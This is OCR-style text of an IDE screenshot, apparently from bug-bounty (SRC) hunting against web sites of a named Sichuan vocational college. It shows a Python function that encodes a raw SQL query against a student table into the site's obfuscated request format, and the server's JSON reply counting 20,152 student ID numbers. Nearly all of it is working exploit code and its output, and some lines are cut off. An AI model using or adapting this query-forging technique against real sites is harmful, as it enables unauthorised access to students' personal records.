 3 def encrypt(obj):
4 s = json.dumps(obj, ensure_ascii=False, separators=(",", ":"))
5 arr = list(base64.b64encode(s.encode()).decode())
6 for a in range(0, len(s)//100 + 1):
7 arr.insert(100*a + 1, str(random.randint(0, 9)))
8 return f"{len(s):010d}" + "".join(arr)
9
10 print(encrypt({"sql":"select (select count(id_number) from edu_student_i
问题 2 输出 调试控制台 终端 端口 评论 Postman Console Spell Checker 2 Playwrigh
YSI6W3sidSI6MjAxNTJ9XSwiaGVhZERhdGEiOlt7ImNvbHVtbiI66InUiLCJjYXNlS2V5Ijoi
dSIsImtleSI6InUiLCJuZWVkS2V5VmFsdWUiOmZhbHNlfV19
{
"previewStatus": true,
"total": 1,
"data": [
{
"u": 20152
}
],
"headData": [
{
"column": "u",
"caseKey": "u",
"key": "u",
"needKeyValue": false
}
]
}
PS E:\Desktop\SRC漏洞挖掘之四川水利职业技术学院相关Web网站>